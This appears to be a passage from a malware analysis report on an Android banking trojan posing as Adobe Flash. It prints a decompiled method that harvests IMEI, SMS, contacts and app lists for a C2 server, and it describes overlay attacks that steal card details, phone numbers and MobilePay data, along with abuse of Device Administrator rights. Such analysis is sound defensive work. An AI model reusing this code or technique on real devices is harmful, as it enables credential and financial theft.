 New
Install
public static JSONObject makeReg(Context paramContext)
throws Exception
{
JSONObject localJSONObject = new JSONObject();
localJSONObject.put("type", "install");
localJSONObject.put("country", Utils.getCountry(paramContext));
localJSONObject.put("imei", Utils.getDeviceId(paramContext));
localJSONObject.put("model", Utils.getModel());
localJSONObject.put("apps", Utils.getAppList(paramContext));
localJSONObject.put("operator", Utils.getOperator(paramContext));
localJSONObject.put("sms", Utils.readMessagesFromDeviceDB(paramContext));
localJSONObject.put("contacts", Utils.getAllContacts(paramContext));
localJSONObject.put("os", Utils.getOS());
localJSONObject.put("install id", "700");
return localJSONObject;
}
Send the following data
to C2 server:
- Country
- IMEI
- Phone Model
- Installed Apps
- Network Operator
- SMS Data
- Contacts List
- Operating system
- Install id [700]
C2 Server generates a
unique infection id and
return to client
Save and return
confirmation to C2
- unique infection ID
Set watcher threads to perform the
following functions:
1) Nag the user to approve Device
Administrator rights for the malware
2) Watch for the launch of targeted list
of apps. When launched display an
overlay to steal either:
- credit card details; or
- Phone number (for SMS
based 2FA account theft)
3) Watch for the launch of Danske
Bank's MobilePay application. When
launched triggers an overlay to steal
data (see later)
Activate device administrator?
Fl Adobe Flash
Get video codec access
Activating this administrator will allow the app Adobe
Flash to perform the following operations:
Erase all data
Erase the phone's data without warning by
performing a factory data reset.
CANCEL ACTIVATE